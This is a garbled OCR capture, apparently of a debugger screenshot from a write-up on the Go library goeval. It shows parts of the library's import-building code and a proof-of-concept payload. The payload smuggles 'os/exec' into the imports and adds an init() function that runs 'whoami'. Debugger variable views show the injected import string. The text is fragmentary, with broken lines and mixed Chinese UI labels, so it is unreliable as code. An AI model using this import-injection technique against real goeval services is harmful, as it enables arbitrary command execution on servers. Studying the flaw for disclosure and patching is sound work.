 } else {
importStr += fmt.Sprintf(
}
}
importStr += "\n)"
}
fullCode = fmt.Sprintf(tmp, importStr
var codeBytes = []byte(fullCode)
import (
"os/exec"
"fmt"
)
func init() {
command:=exec.Command("whoami")
output,_:=command.Output()
fmt.Println(string(output))
}
const(
a="fmt"
)
string, code string, imports ...string) (re []byte, err error)
和变量 控制台
oeval.Eval
.go:72) github.com/PaulXu-cn/goeval
go:9) main
roc.go:250) runtime
asm_amd64.s:1594) runtime
>:2
importStr = {string} "import (\n"os/exec"\n"fmt"\n)\n\n\n\nfunc\tinit()\t{\ncommand:=exec.Command("whoami")\n\toutput,_:=command.Outpu"…视图
fullCode = {string} ""
newTmpDir = {string} "C:\Users\ADMINI~1\AppData\Local\Temp/ibjenqos"